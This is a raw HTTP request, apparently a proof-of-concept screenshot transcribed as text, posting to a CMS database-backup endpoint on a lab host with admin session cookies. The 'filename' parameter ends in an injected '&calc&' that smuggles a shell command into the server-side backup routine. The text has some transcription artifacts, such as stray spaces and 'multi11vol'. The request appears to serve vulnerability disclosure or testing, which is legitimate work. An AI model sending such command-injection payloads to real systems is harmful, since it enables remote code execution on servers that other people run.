 Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Referer : http://192.168.72.142/?r=dashboard/database/backup
Accept-Encoding : gzip, deflate
Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: V542_saltkey =qc211Qe2 ; lastautologin =1; V542_autologin
=1; f55f20ada38b5812a9e6b942f76fbf5d =
1b8766efde1993ac6ee309877e70a482cb893ca0a%3A4%3A%7Bi%3A0%3Bs%3
A1%3A%221%22%3Bi%3A1%3Bs%3A5%3A%22admin%22%3Bi%3A2%3Bs%3A5%3A%
2286400%22%3Bi%3A3%3Ba%3A3%3A%7Bs%3A3%3A%22uid%22%3Bs%3A1%3A%2
21%22%3Bs%3A8%3A%22roleType%22%3Bi%3A0%3Bs%3A4%3A%22full%22%3B
b%3A0%3B%7D%7D ; V542_ulastactivity =
b99f7DexE%2Fq2kJhMjHzzfYc4w94e1RoNsB2SCTpALRaZm3%2BNXP63 ;
V542_creditremind =0D0D2D0D0D0D1 ; V542_creditbase =0D0D0D0D0D0 ;
V542_creditrule =%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95 ;
PHPSESSID=23ifbtd0m5ifef82ijqbluj711 ; V542_sid=Y88tcc;
V542_lastactivity =1709556157
Connection : close
backuptype =all&method=multi11vol &sizelimit =2048&extendins =0&
sqlcompat =MYSQL41 &sqlcharset =utf8&usehex =0&usezip =0&filename =
2024-03-04_gHF1JLfg%26 calc%26&dbSubmit =1